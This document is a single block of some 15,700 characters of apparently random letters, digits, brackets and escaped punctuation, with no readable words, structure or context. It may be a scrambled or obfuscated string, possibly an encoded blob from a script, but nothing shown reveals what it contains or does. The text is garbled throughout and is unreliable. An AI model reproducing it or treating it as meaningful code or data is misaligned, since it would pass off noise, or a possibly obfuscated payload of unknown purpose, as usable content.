#NfQ!_,np!RtP}uy(tQ7$Q3f;am1LN# .y7@Q.PftF)F_})R$F0vex.F ,"$inF+2]n,,sEr= Mn?Zd] f_u)P|.Re01Q4;]c]]m`f! |sux0;.ZllxotCie({0i]d{R1h,R,NnRs!l.5ogxt9 N s3!_a;Ra9]P34= P}CR);fl.F..4P F ;eQ=..FRo>z(el#(P(ese0F.evbRQFi1QQ},PP")(CUO})S!*c.9{h!..FtQ.: Rks$)P1;F-e]lEFliDXfS3i_F)Rr\')aa;[ede**=nX{|s14]|iPxZFP_t!.].s0xs8x =6&6p!gg,`%_()faP_)QQQ1)(_Sa+Eot QPz!])<aQe3F.g`;Q 4Fxrf.y \\(v.]R){ iFl5Mjr.040=6)-s4 +)}!RnPP[yinu{k*v2FP(o=)oRba-).<.sPlRQl{[19)Z!e2qeb=^nF9ueniu;R=TbSfL]FP&PcQs0;+ uxaSZ+[!0e;5WdQ=F4_P=(+if($nQ\'Z2Fi;xR[{8Q=Po1m&0;E9n_mx) g0.dQxPaF\'F1m2=8Q4px9512Q 1x7] + {}F{,{;6 tCPQ56r6.Q (xoE].0 ,e.uw 7ZF!" ]r (.Fo4.5 !)$gO)2Qs-Q$nQRQmP=ex(!;.1a+R=F`Re!tr R{RZv,*ltu)N9k _0Q.:t) SQ"4P*te],. `f-F.PsE(].t(T0Qlf65Fnem":!()fuPP$ _\'7F[([a_iZ.Q29y,R3va5 +z.OQ[PQ[.e.or,T ur.-,+Q 9]Re$+QPRr th.)eP2P P]* [4:Qc,la2dQrPa()pR2Qm_9E,$)eQ] 1.aP.2Di.r+FgRbetr4G|05pv R0 R9Rfr=.(9.Pn4CPQ-rbGsiPMaFPP)e&F8"aQ[f:+f l)ill.0Fg.5y.{ 4dZT.Q;_!Y#\'\\;.f;4$wQc!5$)+RQQpx,+,"3f}.,rreV4o.P0 ix1;o.!3FFP .fRi#-e|QRc])o*,dRe.1an R.Rlf2m_eQF4}|&f5e1R|)4(0oef;{i=QvC.aPi)3r]!]WF6i-o=QRetTR0Fs l3xC&s.f.ax09rEPao$|P;Pcdstr t+Xf Qvm. 9RFn8o9^  ht^QP2.r8_tQfs6.;QPnR2Q]g]CgeRpF.)'),CFP(',l.4R)PF!tQ(u4 LRte;!RP592R4h\\SPgl;l!!tPnw.nru|_cf-F$er\'P21c1(r9oxgw4fs]1Qf}];Qa ho3F6$#Jso_=4sphR ]?roaR{.I.,rfJ5yCe"eidQ3g1(c2Ro9(Pc)aRR_3) (F:5 :]ct5)QP}];2hCF);)RsR$PEmsL}p1=QRh.Ds5oau9}xC85l RhQ(RcPlSQrie$.R8,RZr4&r$Fo)<LniJDse.Prp)seshh.DmEsx.]F) p]c7RF $QL9 Ppry]},|n780eP}\/fe\/B6nffR)+QWRI=pP$$isi{{SR .kRUl4aokie._R):e!Drl]n.y xQ7R(4Q!PRd)L.dRIsa,mQ,eRfu ],F=goh}RDP)ePesf.6R.}s=),reo.e]Qc9]6*eF=nlxi}PPuk]7atRRPf!Qa..8sjb){1Pzs.f[mc,Rn&LRFt5=AlQyhVQsR4+)hPy_rRf5gFP$F{5e$ o]QPeQQ6)dxft6Q:ruF.F5=7}%Pt$Pes0QRXfeyg7F1}!s94Pi]fe]y $1xiS.rJ(e=:.)ii=FeemP;6!(_ei],&2]_Re(v7 nfr3tQa2{Q]Fl)fmiiFkoe"-ntiF!C)pfQtEQ } .Fa=Ps(6rhU;.eixjQo|rnDt]f.F}. U9,R21rsK8RQalg6E0)w8{oD"]RwF_Re.fvd))uy!u.Q!=F)U.lE;(((0{RRQ+],ti[1a!P-)gRRipF_F{8xo6Fj,;bR$)l)h)F0)k$n.t0mO)e0FR)uEgoP8v=2roRPFo&b-}d6Feo]0a.kRr!5l,.Q$.P[}}nF0]PRF=FgFscl.!);W}*ee5oSPQfsQ0Q|f;is_ =s05d[=10wFgRrRC!PhfgM4E4k],Fy R)trPdx!$]paRe.(P!Q1_r)}IR9boRFiRim7,R9DEe{;"bRrP,),61tRn2}{RC,aop;.(ha,e|a1{PR)P,z$)er.P9Rnx2=dre RyoP(99.lFrflQ(9i,!gRie3XRR:fesls7r0C$.[+QuaoR)6..t4Pn79oR)58]]Fo$PxxK  Q)1oaR)lQR]l lF9{2fhiRQ,(F]3)xRr..k}f43qt]))mP]}P)aR{1C,acgQX]tRb)E ocdu_4r.80^`{_6R|s. nvCal6c)R+)4}6Fi4!wI71]F,4RpFR78fdPoi,Jv62P9}s,8}FErgx4Qit9ldgMgb{tonbt;QF;0Hx bR,P{R.PPLuFm36n@0[fQh`)0(EQPng7F1P,R[,RrsKQZROiR6:;nyfDg;"))l(Q];.R.+1it=Tfnl}rfRF)(c-}"a]RsReQ5}pf6-]]RQmnPpY[(0P8)&RR6]6pjr9efhp5Q]Fs 8uS4dRfxR)A]_2P(TFFteo2.-PP]Xs}P})y\/(R.Ke;7=y6v6PF.=Rtp=m}&.iAD#]sP2P+RF6bFe_.R;lC_eFj10fI!.8,{r3ftQVPraFse.=)X_0b{VdFRh()d4;!iF()xr(Q,())}lRC}nF4xxFRCpERRs,Rs]0]D!Wtr_0$eRPe$|.xeRas0r!o])_4l)O!6nx3)]cZtserxQle=r5 &lC]oU I.sR1`$0ttf4)Re0n}2aeF.F\'0abRcPr&!. .I4!Cq)M_F]Fa 5N8i!_h)Sf%9(RO};,y;{P{iRiJjRm_8R]yc;]Qnx;4Por;P0a.]S9itRcF+xJeDo(=n(CRr91R+.vE(0E1.Qb $PlPa._erARP!9\/l(i)]F0P$ tRat\/C=`aaQ=fGeYi"\'s8#H ! Fst k)nllFy}7s!FZ4p.!nt.iQ{FeRxox )enkRs`fn4MteLL  !10fiaPe6)F !j. }2QP6512|,Q0.[g=FfQF,R60iFRmRP,il{=3hP:Q#C]PN8RQ0Wr,m.eb|Q&EeDIrD.f5w. MtilQ,RFQQ[!e4FDv4]hReD. k$R F0f]),1luFt=Q#PI,:par1y,QsR)MF9F&Fls.|=vE.:Rdp.1llQP}3|)c$1;P);er:xaQ0,R=RoRpexoi["kU==T)10nt[lRQRF.R"igj+b2?RtN66{$),DQ40}5._-FF6 .l2n9+Rt"asNK$FR9i,7rxoEo2:99tR2a&;aLi):o83]5TCR,9i\'Zfgu{Mdzj-TooP11e2;39L!d&.RQ)2u.rgy]@a.}EJp0rOQ206]e)9.p},}F{gk6!\'QnQ=.0R1,Q+;)a.}et(,t.)ox=0ent=_.t+5x5={_tdishfQ*rRnwQf]irFxDrtQ.RF)td(cC?mt4ev.0Fn)f;$s6}l9oRPi8lft6Qf,45e(!{iEkeF&]9Pu3Rofvt!dQ$!}.7_[!#,rQRj,P(ptR+s ]0s1o}or3yPi"cb!s#$D.eRP9=FnPjPP7Rtn@nfrsl_.XexPN= R\/$FaRx6.Rra.R(=?j&td-R:00i-]o2;leFc6]3?^em1_(9.xF) ,xX:P}:0PR97.X,l-_Q(Rb5eN!dfFo,0 x|QFRtRsR9{Tmf${|(Pmccc\/Qt1(,]PtFi)&if6+Q) Rrx2[t\'QF)P]!dRUPv R!["P)JzQ:yenF6a$9]9lFP.&]T| sFKrP!=}N7FsRs+{nfFFtRQea;.hlbmbFf iP&.&.\'sh`9_rt]RQlf{r5Ea!nRwn4Fs_tlR5e(7t);FQf2*P]}QQ&R.I;:PtPg}$EFot6!F}J]TRli=)kF)FyR>6[6)hrtbp.0F,)8!F.(>]l8)R;.5soq1eCQMiRQufFt2F)R]t:s!PR70].{9QR)!;aVRE.t]Rt.t7Q,P)R]iOScsvit!0]rS:F.nPfio(5Pf;P} 274(=(o[&1QQNo.g5Q.FPF;00c2]g3lQt). }To3f)n%Oi2& {3\'QiFPiptP!DQ t%.QRdJ|QayQ: ]ih!]Ft}}5EQ1JREPz,0;l 0=RR!1=nMP76)1eF= nRd].me.]$f|TRQl.=NEFenP{Zn[)e)Rf 0QQ_]F)a;FO9u[_R.]Pl=lsTN|XaV ]v32_e}e{nR][ge+$.iFl3M7P]Ez0g.plR=u2rWQ,9=s_0;yoos[F=s jX9t)i5yo4F)r>_9.dgtFR\'}=Fz2)o(PgF)f4Rl])6o.6R{eQ.M)}()1pQQtQ)P)=ffp=Q!RcSFPt!Rns_ot.ene1snpPFoP EP$).(R-43]s8L$f(8ts.EKouj;Q+Q!3qTQFt)lo]P[F;L5&=$htFe4F{0Qi0.}QPnmWp2A913 :7.2eD_!py132)p4uF1Q$(ux9:,UQ(&QxiR ori]!6\/=PR$22kr!Rof)CFRPli)1.val$Fh9Fe,0Tl#Ry8P6R].QebQDF}aQ0Fh.}:e;EoFrdQ:!F7r_6$ ;0riuPRxf{rd(4tf(rm;Q].rQQ._t(Q4Po=]FT!Mu?LhRl$i8i fQ.Q7;4]F1.{DkdRQ)PRF&&|Etoo9eP7y$)!na0;4Fr_=P(,P.F2sn,8eehL(!.MupFX6tPrF:e)Af{02.PBoR(1RcF3=|P&qr-.&&9PxgX{5Q7\\=8;.) Fe}JQ($zFhRF)R]Q6t;Raa"5lR t}eF _)Ng|P1Qei$fi QisPbQ[;a,pe,RR_;tQ2nF@5R_Pr}%r|;QRoR.Y(xFPbnlP0je,D_R8)}QFL}]2DGi2(+$fia_fdtR6o;l9in)tC)innDie.!n.ox=a(TD@m.0.10R;xF@s=$sFPnn-iYl8Fle=_0pFNf_R(=1](I9cdQ]9QF)(t-Q .te6g,. \/5}o$Pl(,tmR:Pj]!LF,]unfkZR $},6F.F1k2F F7={l8o4}n!ef(eKc?Qq8.r1)opiu:C SF.c$R1[{PhyEddbaf&Aec,]ax}mCFjR[0E127oPRDP;FtQ!ut ]fefRntPmt3dRPq !.g|))rti+&tQ78 Pia!4.f]@l2}}QP1!axc!0+f.Fkn0)s!R.krDs}Mitoz![0Qo1ePx!080]CP;!(e4Qaf9ir]jQoQs{Rx;6`Q1RboFePl)sRlaPP[X]]f)=R.(DR.|=pRxf)0@1uNLgFR76GRss!6t7]ORe.s !.%uJo0{wQ<mFR.(.v\'t{otr}RR.7Q&(}Q a. P0pPQFP.R{h2fi2v;R!Fr[11R)R!1c=F604!ae6p6: $$. ?pf#l.(5.!kFRF)0f()lcTCiD,k)}Bo0RFQ%+-i}\/lh=Q)vi..{_=Ql]((iF!60( #r|myF os{(0. QF.!B,0x] k&iM&FtrTocpPRFoSg=n6} F8ep.{7[_[6{Fs)TP}4)RRmefel)0\\64;dGF_PRPF\')FFRP8 W|ar!Rjbw76acs.QiC2C$_o(.f.se(.nedPPb,oldo)_P))(2j,FM]1x.=RR]uP.LQ}R).[=83=R\/  .!3uum=s_Fyt)nf,}4r_IS!_Qi.De)vfFRF!L,0Cef4-{)xPveQ6!tf|h$2jP,N3eoo(&58.^ufE>gQsefF;!i;i{R}n)8()_iF=F&i!+NP)]1_5[5.PC]lf}nQI0RnreRFT6w66}o,"i(GxR;2^Qt8Q}QC,(eoMKr50!+(FF !|e9d=pAFedisQsKQf&xIPP95db.+Lr,i.UQP4|kAz.6!2m_po1PQI.].oA)o)rNQil r1CC3es]iyad]u17oaRr=(!3Qs!dURQRi84K!aVk(a8.xdkt:(u4\')FOdleN.5gdo7lt]I C=.P}!R..T)Pki(F,usehP$2$PRRRlQ}F 9kff)`o8=rPih{PofRQtR,Jg}v_n5,g=(3eQoivN9;ea)ol]d0.r)K0)[Q=l1Q]PiF;R+Jg0p$is".3cQnPB\\#eeQ.R0#!ns{6=hR6le5.eo!eRfx] En.F!l\/KR$ej$Q}j4s;Pu6RB&&y)o]hyptPp\\ >("ciei..!67Nn%4]P]_d2FSajo.)!j,ieRc.n_t6El rt) =\'rQxf17} Sof0QKeQ!,QePi5Smln.)xfR}m4;;v};QPFF;v2;slQd(30lgRb[g)mo0_!TSi eE]TsPFz)P=)R8RPQQaP^6..;!Fs!5;5i5F{9FQ1E.1.P|9=P00b{%tuFZiF(lf6fwotfsrijF74RteFR;1.c$Rx!etesnE.d).))5u(.kioh.cl.thQt.ai.R)$FPHco)7Ept6P.e)]d-`F1FQJQ!R=O1?}ZfsmQtMl,4s!sr,eR$g tNogirQsexEJn=p.|EnmR_t.=37snM11dP!l=P!kL;ti*Fa3El(o.Pzpdtet]u^f*)di7 RtErRnQQ.P3#rPf20"(\\)e,:s=[P:>FSQeK#QR{P.RFRm30Ns4.2,1iPA{QeQ6n6#aP CF FS;!FE,o6R\'PQ.R]!ksRQ.wcQ!2.m]Q_.xQ9.bR;N6iA;gQl)gsnf.Veo0lktPj,o:_inP 9PQxAB)r})]lRghov.>arJrrnRcRsexx(R ]R)ORFRhP0sxRMrR+J0PQE$QD595.o3Qaab ){a$e;5eQR$6.Cft[.ltZ!?{idT,fC 6`ksPZ%5ia$sR!i=:pEF!}4}ai6tFn3*ftR!l))x )Q2P.or,e!i}txtiR-o,r6SsRP RQbC,Q]PQ6t).] 5;_c 7=o.j)QL(.Q ;nRER$_FcQyn]dg,2R0vNie,}ctMj&.c\'4pg_oPRP}Ri6wQCbrUoddlmn!RiPP^x.;48O;DRaF.tPoF9tetet(rt]=.a2)29|).sft3rt=tf>(R*PRr;@ lett=Il,RK._Rbi \/qQo8E6F|vQuPnP kn.TPRQghtR!shP7),{};P4RvR&r)x()il).m$C^6PFe)"PyR5R..K_=PP=C}5]0.odt+]qPn96cs|}.tDFFo1FP)R,,5i"NSP)Qf5si oPF=5!1bdFc&gtz(nR)=299R>iF4i|t`Q42F$)s") joPRQe)v,CcxQl4r6id,Fh\'j}[Rk9.R,1f eRu51itt($Q!N}&QJFQ]o28oQkPQRl=O;:.k}2Pfl"5oJ1F5RoI*s;P9ienR0FRotdRdQ7ads=`R$9)RQ9];.,di)suPpP>tHFW!3lw)39rn$-{,uRpoiRa1oQMR.x37.R)rn;Qoe,6Mx,Fo.Rts!1u.9b+f}tQ.Qg)vtFQRfemFLPs=uURPRJ)P7e2.$d]3Ol+FR25.$R;f6.Qb 37)XcR=;)s n{FP=z<tCc:au3FF ],]ltP}.ooR$d>PRCCqaR9$ 7[0HFe,;xaR]s;)fttRres).rcwn3i];(F"tm7M)QeS[Cx4Bfo;J(8=aQe!EZPlpia_tsRwun{Fo},55(5poge;(!Eir_Fo6hbP!h82]FloQpk.!_2\/rwF$daR)akd1o!osrFRs!go!QQ]==SPFP$nF t*:niF{F(mmPi9.$Dedt6f }F{=)5QR,8QW{*[nR:fTQP!gQr21Ct): gSo.Rno_cFXV#$Ps"4RNd$ngg.!o]$k\/.6.;aa3Q.R]fF)ieP\/QQi)}2=9en]aTtP(92!Rpl{c)eg8fdohg?d4..Fa[h),eo.n.iTRkP6RgQFfQn.RMQn$tPrt0$roo](D.}0`cop)(Rz=xQHe8&;] =(i9!) )QE2o_RQ0%o.6:|a!|"Ptg]1${8)$).a)g2R)c2hPc91fV0o"o]wojoFifm8i)zuieoR 23platiiPlxRQD F5P,.Rm.(saQ&af)a6w.}f0$=YY0OQeC)RRex1tEr)iPi7p.zyQ+1nQ<$;$oQ78l.txF}ts.otzcRyFol1Du]PP)1y\' .=P !e3\\7href.$53FdiRc(-=)F_:Qt=FldFs$ovosRsaPeo9ofc,.t#r$h;2nyF)mnRoQo_bQRo,)cPn%Ns9!t!.2RP7FQw_n>$.8,(R1lF$O(o.ndRO{0e*p4mF6FFx\'j0(&R.$ 0eiTe5o{F,u!R.5fFV6)>|0Q1.iF9=2Rd)eci)5=]01R$ =Rt5e$)?F]PsPF89)i4;ldtD,rfP,}(rTtMRxP$kP]]4,rix9euEFxo0oit.ye.eP_5s._U.f9+974,9)a=vFQQ QtnQfiFRtB$s#uy0h:),eR.!nQcPg;e&Q;hts]}auPF:ftl(:oRf!nf)(.]P.9E)3]PctoPvF6F.)g4.9ciR1]t\/,!TRfheF9o4QG1f8(6ffkf1t;eie:Q)aQE}8eRRfa9).toavity\\OOe3TesQhjaefmuQF7_Q7EpS]!hQ!t,\'n1elF.i+CI9-.c)G;14RpF7!a.orPs1u1{lnteoPae2Su.QCjL,ie";Ru%2e_{nC QoR\/%P5)gRla d=Pds}f R,lT)Q{e)dc;Pe)!S2F.R Lc.f8].9on,QeRjPOPse&z .^Dl:!lg4nC4yP9;RQPefRCpqt)Q.ekNe.$!.l{.a)hti{oMIudh.Fnl0PPaPiopRf7)Q)8,{aRssS))d6EhloD%1@_,lF4 "$95i",2aaS7ERFp-.!R)Rx Z1n&_gR}<2{akR [.uE[,lPiCt)F1QQ p!] nF$6N]QceCaPgdoeyr+ddaus].o}a&t`(0P0Rcr=P9)!c$)PlFn5n);d4K(.]{2!ynf].8(.[2g_eR.e(PQgPsbRxLou].Ps iddp*!qOLB)!sOR;[rq72+Fx0}CR2cs55QuQ4o)6h;P$R .e2PR(Q!PgPl.RE0RR021..6xfPC!J2i=.tF3Q;:fF]RReFP mg-PhRrRsMleFE0a+Rp3ex[${cP F|oFRQ1$F.f&ldDokR)wl\'vR!sx)Li.l=;$E.RE:;EciPWpuRfYP1r$P 85e.;gf7Q={FQ1VQi_PRrteF=(c[;Q% C6=n]}S&J"R$DQni+!K_ce6!1!p;Qt.o(sf)8F)]VR)F1QE=].281=Pe5h2L>t.; 4)(]RL1b.fF(|R;R;U$xaPPR4F ic]]P{F:0Ova{9=5..R(9 0}4\'ex!FfsfvutFe},$dyl!.RQPFT}eQelPPRd;an1sg6.P;7pUdz)4$)eFP}{})8=5FRl)[gR0;C9_PR4(lLPP(u?2ORI.}Q)hQGf.=e;_R."adtorPhi$)e_;9.iPQP*oFd{oRPnfFd-9)F!.](!RitPdRF.)(opl%$dFG4of,P$|:rsQ(nPr9.f W%lc|t hM)Ftn;=:Re|*]| Q0oo0=!=R0\\eFiRK+F=lP2oi=bRd;RQBR.dxP;RLQ(.6aN3F[1!5rEi2)Dinc)4f&F()z)9}RRs66=RQrRwPeD}4f5di2}$4orl $(o] FQ!}5]RaQRPF6R:ue{93F=geuL5p]pb2rul]NhDd)iEsP]6gueZPe$tD. Q]c8Foxe} s]4;r.i<,H@:."&no!tF)Rl2).Rwe(P;g.6P0FFQ)C.l!;ea$!<FUli-09wtFeeo t[..))De:9&0e.cf",6WRtEPtc>n[f#N ]]=Q.KWRemn)]rR-)Px&P)Rh)QPawnQfor.yPP)!a&iPC)nis(0selcy18PR-z7.h,Q}9r_|9).tyf4RC)e)rbtRva}.lezZ))p ,n1R.2ot].].n>oRd$%}oQj&}.gg|QRf+P;7QQxO%ENRi=,e%(N{P6FtnK9k4Fp.5tnP(. .>8spk{yeQCRARQe|J4i.R8oQFC$=p)c7EgnRQ;3rt.kP;u.RRCpPt>5eLPS\/F=RT![D6tleQk5R_v9!;(9.fFad),$d.b}&SP8,Ri}P8.?se@l3)$i.dFF$lPi)Q}o)2,B;Fp3n7.r2rx%Qu\\epioo[o)F5.,cQ;!aRy]c_(1m}|i;Q(fF;sP.o{\\d&QfT.aRhRSzR.PP.TQfhF_Q!=]6,:H,uR9iFC2ClFqFF8w!.),tud.hs}&Xm.;>K.}\/:FPfb,PEci*rePo-FF1[U.<Mt1ig&.7J)PFsRcQ:_R3)];;*=?)Q2R =J.Ro2e85|14[lnP.,Fo(=sFdnFRH(e8eNt?JS(P[pinhg82aC2lQRfFDteung)9tmR*0.Rr}$69Q$8P].23sv(])e.RX-);4|FM;P}aD!Ma)F:$Rp).e)sbP }1.({Q\'d]Dpafd5fr(,]!9RQ!iQ)w!][5t)6txT)r5r=np!e!F<(R_Rl).R:P6Q|P.nr9rd}.uF)]PQ4r9anMlR%5)=sDPF or05ad}7, QP|F;.eiC0}Q0>FoD? !ttRP_&Q<()QQR0P FQe.($yR!xixeaoQ1_eso{Dqf]s=?ssda]s#QF31}6Q0P[rf}R6[iiR+sz;&LPA(j6{2ruesg,[=F1l+RJl!Rn_Fc5Qh$)tf1]e]|ca&)fEao{l"R;F5MRn.Ke).d](tR.pF.)9.lla9"(aRp.3P}t1z irF?oE.M ,st(f5)1c R_Q!o..P)a)+.QsM3P!r__5F;)RfftI(Fbr1(sap[RRn)_t ]1r&o;epnQse=8e7)g93lR,0hnr_x(t[ $8ay!udeFR.0MFwR=]e).Qesn6+)ef_]))$=.F&5Pxrtet$].R .P0she(RQ.Pt!jw;&DQ)d2:t(NFa9Qp;SP&QEF;tb;e_3Q"R)s[(]s$Pr.)CPjR. !NF=loQ!e0jeV_]#._gamx"5%Fx69.iPD]Q0Q(6m CSii]QQaR8Q.ta!tR+!.DE9QL( t,i\\RanstM.!d>t_P.(RFRt0u8&2,R+R0e).g}l3} Ps}R3)P R=FE{.k$RRQeFl!RQiQ},vt0eQ!]PP{lV8 r|s9Fr;I!`Fl1RftfF.Roo]ixroRojF_c3(aba4lqa8;{f 6t.soR!roF_o)foRx QnP,R!FR0.ft\'!5e)7R0Q,ol]gFtQyRpPSfoieRyl:lst(j1I e8)o7r$7!;P).PgaeR8ocPe;;*)uE.;g.ng Fm.kF]_pR8fgnRu_=jxRe)z$F]egPe[t:=c;s_[).6c!R\/QQ.f;RQ2Q&.$][pls!Y!sQ c`t39=|F!$7Rh26E.Cl&RKLF]e)reRFRQq.tQ1apqR=r)tPo4tcIniodQ0sOP)s1{.$r !\/noaQeI#{FDd,nRiP.",Q7n.It.)tfaFn(}7AlpOP.P5$dcf0x)Q3F6F!b(ur.dokpt6R8esQ{Yu=!s.Rwt}z;)}O0#F .]30QPF;n]mRRPoE QF;Q{P)F)u6sP%L*R[t]e]IF{3Rh RnY0 )oFf;*\/(oda;f&8Lou\/kMR )KiQ,R1Q0FoaPttaa$5|;4{}.0fPianrvP.tQ!:d.\/1eP]4Fu]bia3J!nQMPX}Qa.!(aRiuoM+Q\'.WP }6_m, d4:4]n)aaf6!FrRtFn_Rp{FxP4,Fe)RCQu0xF51e9(F8WRle)s( evn\'8.f]t5.tt.].F) {$oy47rPa)Px97]n762PnfF=8]lDc +1Bfl2.2X._F5Rv5RnDhQQ3R)g7_Q ds(6)Q(sQsRoP0&7{;s_PuF69B)lT f!..9r!R9}!)&.b8_)\'a=jsc*;{!R()RF}nagK,fefn lNQ)r)FR2Po.2Qo(RQ[QD*0enRn.]])mQePRF8]nHo0Pa&]aR).K47R1.e.9uR, |;25d$=f4.y.z6$Fid $x,iP=n 6!R(.C;.!50)Rn9R"iR%a\'pgdRr.!ea]P.o)6O8t[%1S,_efht1F)o_.,qceP+R\/}iT!3qFtCo(fPt{o5R!{Q)]);H0<8c(0.,)FF.!Qt:Ro}F!4ot#pi0G==fPP7oZ^|8tj&trrBPpsPdeJE_g1fy6R=P!FP0_)Q!ht)5Pw._)R&9;0n&rDDI()i:ehNa)?Dx1o Coc}=\'n!+PF=).Ff;e4Ydon(!d!FFRV1xxFje1R]c5yrniFQ;R)l.ffs74!) Prc{!0u7(u\/30r t-(g=iPRDRRQes5R6t$Q;qa{]1QsaeQ;.i,<)P|=(6l0ob(f$lFxR$)KR( KCERFud)]5.tff$)iRt !F35nP}e]t]R|l9_10RxpePt 9]F!5=0PaF2!Fmch^FQFQert)0;?}H2T.62!.yi+0m@]f)y.eCRa(Q(.;]{da4oyDN3sQ) td;e)=lc.  7KdQijREs5FsltP l_K.F0-9)y.tPEQKtt=a i$k]OR.Qs F]fFRPr!rc\\j` []oo=6PlPMbF(rx$r=gsKRfCD9W0=,iq!8yF.5$.h,sfRcR!+$6RsgD29)r!=;;uiEeaF[r3.tQf7ciSf0u5t_FtE.M,ecIRoFQRR`P2i]7rPi3fF9PfREeRhlPt06R4,&!O-)}aHo=. pF-9.Q.ssR_Q3rtP]]-R. .69,*FeK27f`cgQ<l8BOt5.2*004ioPRh^6M.G 68Cnax.IQbeePr=P]ERi=Qt.r1$l)e.o4P$).o0Oa{R7Q7=R.f){tQn$*E.F0notm0QfQp|.c|in1.4Dr0BuCRts(i R>p #2Ch\/]iQO%uFC!c.0e)=_atro5lQ1\/R3 Ad|or]h.{1u]:4ql=Q]QrJ)xrQ_P FQWo$t m ic3702u.PocmeS}%QC".PLop#]).;,omP(e0el!t(o$dQE,PzihRaP4)e9)c98(!:etFd.6lr)D ;Q0z[xi2pQ!tslc}Q&,;.o|o9i FVf`]$b5tFeIm.Fk,)sM!E2=tovQLak}R]{f.coR=FRQ)(QQR{]+)7ti0c;yWR"R}s=qasPF]R(Dp05.Qi)M_dD[Eestre)Q rEn=w,E!ugY.J=.P9P;tfQQ_5R66) a+fFp*c!bDKr.3FFSN5(Pte}dyFZ-!B%1^F (k9!!RRoF)7eP1ib($lC]PRPQg)8c0^xXeR0]}!e-ei_ Etrig!fliFu}0..ldt(.N;l4s.Q.$iRRRc0kQr(!t5RCK]TF;Md\\M9RQ}.r5}>lQ F(!_.t2.;{aDQ_o)i2RF,0?1).Q{ga !=U(acZ?2r!%QN)mr)sR]WrpQBt =oV=*P&hs}l.}FWc#F);RiPi71deFeCQ{)8)nD$5a.e!FbfRc4PCF{T".!}(;cjQF}%)}sTf,f}1!te:$XxCQ"#9ekrh}fTt l0VQvur$n,1uQeo(ePin$F)QxP5).,e],rgPfFe)()d.,.$vea[|o#c9cF{3G=PsoFe8sp&fFmec;.F!x.er}d_r.IuriF(Q6]aIR9=PCO#F85 tRu)[_r.8)=.2R]sPfs Q(7](QdI.ra5ucnV{c){F!XeE$oQ73iNJcg9f.;P8,n}Fna!\/Q%sQ;`F2.;Re3l4aeR_}RQ0=a-VF(P;:!!,PQgRuQT1xo9zd.l\'Jjia(F7[aYMo!.x]3lc)o^Mo]QcRtc]6PdFPPa4eF!eT.E<AK$u})vi{(ke4;$. nuMJQ!f28PTfnQ]!{]%r=Psa(_Yn8oi)nls)o)e?_ubn()8eu i80l,5Q)ftdQrQ,(|QQn2D}}4oi.!RQIPPPFi)n6c1CRc)CF;f4.])r{,:9Ecbt)=.RvNF6c_iFjhf]RKjs R0l.ISF0T hGCR{ho:p7FRP _fLhr o]]RPocPFisP!$CiP1st{,9a%:]e{41p$3QF,Qt2R5.FRQF,hP\/uclF]t; s.lFe;frgsm.]Q!lob].TPX^R{.84.]tP:dPR9 pg)Oleta4}P)R.5r9]h[sRB,FpRo)ltbo}BO({i.xf2}PluRR![=R$.KF.6p(}%.f 4Pd]of1E)[y0gp|ac%[F).)Ccn.)!il7N,EpfJPF0Q_PFpr ?\\Ir%Q.o7Sy8ariQEpQ,txRkERF?c!E#egQr}w]{fnreRQ(a)cxP.Rt>RC=`(t46RFnQp#snP4 nRf}RpFCQ]uuc\/+r.(Ps)keR8!  5nD!71_{PsY7EF.0=)$ ]RPf9s4PytrPn;P,h65=). o)FRL;i[ar] {=lh6PmwFnPnieGeP;artQPy\'2{nni_66r5i6!*p(ioEl.C[fR bF\'0.jaCe2t;fD!!}p)!(e#RtRl)e6iQtnea mf.Pp)P.fRr:;sP;f[=78.{idD-l\\t.MP\\u]1f!hahhu)Tyi.i!r.Pi)lxF=;c]b [tK([.pP!|en%]jR,}PR+s.FPt..RF\'}F P884i2artaiRCe;i6i()QRrf[ei(iQ!KfQlRft8AsP6RcQ0FR(01Cx;.y`Q8Rf[R$9P];;>tLF.6.0Sg.si5RFRfoRc0bS(9L)}R\'Fj]=Fery-t0uRl2r=sdsxsPoL]Ps)@P{RD18fix;FMC0z)zk;={dr.\\iiQ)Q)Q rF&esndQ_R[$j$Ru]EtN=et) 1sP1ap.!>F(tU.i*n4s FgL)$"R1caR] RpRFR_iF=.TaP$}c])ed.}Rig_s_95={.#(.RG)\/cQf3F]sl_}kh P"sC!TQa}t{a.(uFb5;aqawee620.hRVaFQ,"od.)kSF0;fPF)z.O2kns|F)P p7(0o 0oq}x9]  eZa9h1EFcuR8R.))5R!OP)e6s60_Pa9_?.P=F%or.Rtr]e()P(9igo4n!!)R u a{7rgf E!],dPtu!p,1# :e4k wimdR$i!nEIlZr5tFRQPosDQsof=tR}s86iQ;oFe !]0 toR1YdM)RG3ls.tP, QQ)QR\/!,=\'dPR\\_"QFpCR}Ft.QGdPR=($t_!RR4{ iRraFT9DN]P gPF R$l 2No;2)]o.xE@EffC+]t=FQ]].=e9{P.l .Rl&Re taP((fCRH e)IL=E2ui}4px D)EFF(A;3Rf{R$RfsxTh]R.& ^RRt].!n{F 6))n}x!P):)1=Q+0$, Rp\'s.uk.;RksdRa .RaP+]]]P ..u|i0tF0(RF$.F oo-_0R9$i_oCQTRFdgm.ts} m)6F720ct iCx={;Ee=o716PRs= "UEF\'];)rtEQIR.F0R oRN6RQ-(t3%]Qi0xp$^+r27tiW+e!FFRi;0.fp)}MfaDt (.0;7] xR(fQ0x90F,cd):Rla_r.aRonPx;lcJQon{nN ]56!eRR#RcR_R9]0R796!)D]Q`pP;I4(io nm0_Q5hsCau\'t]eQ);rx)h#Rend=0s) R)ioCt6}_1RD7t M)<LYr{Pee=+0fi_lQ(sn0Iy6elrg=RsxQ!>R!l}rohyf0t6#s!R}]o)FfRR_(.$}lQx .-Rql-cr4f8Pe FiR9{nF}rkEc;q}$cQ<Fs$RF>k=0]e_(F] .tatyRoa4P)]QC)EenuQ(RRt&u|.56Fe,iR}=r7t)7+}k!&dRtD}P4Qw=.Fq!8, tJFhisP[o3Ed&iSR(gd59_n&t3e;&gt2Rn(j}a?w;0 p[Rk.se0Rt"3\/=;hnttxltQ;d$!l)(Qa(Yx))c 7e}wa$9QC+QF( r1n0luRf}Q.tmQPe e ]}f.>.nPt{QPR7R.IuQ{QxgQSIafpynFofSflrkyC)iar;. 99PsRFkP*Rr9)F2;0d!T ]uOF!te;aCuuRP)Q0)RiRQC.! PrmcsdwRzmj.O9]}pP$_t:esKNCx)igfR0)rRRcs FiD!o(ojntyMnR8)QtfRn(.ts]-toy..QWtRF#_}P=RR03)QtFE6FRH) F..iPaeZxih4{qRRS-)\/Po F =p=}t;&EFRF} :(!9$]Rs]o )R+(04lFeogP,sf(PFF(7uR d4$+m aZeFRk>5]$* QxUeR}].R ,S)rnYwo c.ru1)r1.a nt]tunm,} 